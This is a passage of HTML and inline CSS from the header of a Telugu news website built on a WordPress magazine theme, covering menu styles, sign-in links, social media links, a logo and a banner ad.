                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_47 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_47 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_47 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_47 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_47 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://demo.tagdiv.com/newspaper_magazine_pro/blog"><div class="tdb-menu-item-text">Blog</div></a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="#"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_48 .tdb-head-usr-name{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_48 .tdb-head-usr-log{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_48 .tdb-head-usr-log-icon-svg svg,
                .tdi_48 .tdb-head-usr-log-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_48 .tdb-head-usr-log i{
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49{
                    display: inline-block;
                }.tdi_49 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_49 .tdb-head-usr-name{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_49 .tdb-head-usr-log{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_49 .tdb-head-usr-log-icon-svg svg,
                .tdi_49 .tdb-head-usr-log-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_49 .tdb-head-usr-log i{
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
				.tdi_51 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_51 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_51 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_51 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_51{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_52 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_53 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_53 .tdm-social-item i.td-icon-twitter,
				.tdi_53 .tdm-social-item i.td-icon-linkedin,
				.tdi_53 .tdm-social-item i.td-icon-pinterest,
				.tdi_53 .tdm-social-item i.td-icon-blogger,
				.tdi_53 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_53 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_53 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_53 .tdm-social-item i,
				.tds-team-member2 .tdi_53.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_53 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_53"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/swatantrateluguchannel/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/swatantrateluguchannel/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/swatantrateluguchannel/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/swatantrateluguchannel/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/swatantratelugu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/swatantratelugu" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCkcClukVA92272XoJdei8Xw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCkcClukVA92272XoJdei8Xw" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_55.tdc-row-content-vert-center,
                    .tdi_55.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55.tdc-row-content-vert-bottom,
                    .tdi_55.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_55{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_55 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdb-logo-a,
                .tdi_58 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_58 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_58 .tdb-logo-text-title{
                    display: none;
                }.tdi_58 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_58 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://swatantralive.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://swatantralive.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="73" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_60{
				    width: 720px !important;
				}
/* inline tdc_css att */

.tdi_60{
margin-top:25px !important;
margin-bottom:-20px !important;
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_61 td_block_template_1">
<style>
/* custom css */
.tdi_61.td-a-rec{
					text-align: center;
				}.tdi_61 .td-element-style{
					z-index: -1;
				}.tdi_61 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_61 .td-adspot-title{
                    display: block;
                }.tdi_61.td-a-rec-img{
				    text-align: left;
				}.tdi_61.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_61.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="https://www.youtube.com/@swatantralive" target="blank"  class="td_spot_img_all"><img src="https://swatantralive.com/wp-content/uploads/2024/02/banner.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63.tdc-row-content-vert-center,
                    .tdi_63.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63.tdc-row-content-vert-bottom,
                    .tdi_63.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_63{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_62_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_62_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_65{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_66{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_66 .td_block_inner{
                    text-align: center;
                }.tdi_66 .tdb-menu > li > a,
                .tdi_66 .td-subcat-more{
                    padding: 0 9px;
                
                    color: #ffffff;
                }.tdi_66 .tdb-menu > li .tdb-menu-sep,
                .tdi_66 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_66 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_66 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_66 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_66 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_66 .tdb-menu > li > a,
                .tdi_66 .td-subcat-more,
                .tdi_66 .td-subcat-more > .tdb-menu-item-text{
                    font-size:17px !important;line-height:48px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_66 .tdb-normal-menu > ul,
                .tdi_66 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_66 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_66 .tdb-menu .tdb-normal-menu ul,
                .tdi_66 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_66 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:15px !important;font-weight:800 !important;
                }.tdi_66 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_66 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_66 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-menu > li > a,
                .tdi_66 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_66 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_66 .tdb-menu > li > a,
                .tdi_66 .td-subcat-more,
                .tdi_66 .td-subcat-more > .tdb-menu-item-text{
                    font-size:10px !important;line-height:40px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66 .tdb-mega-menu .sub-menu > li{
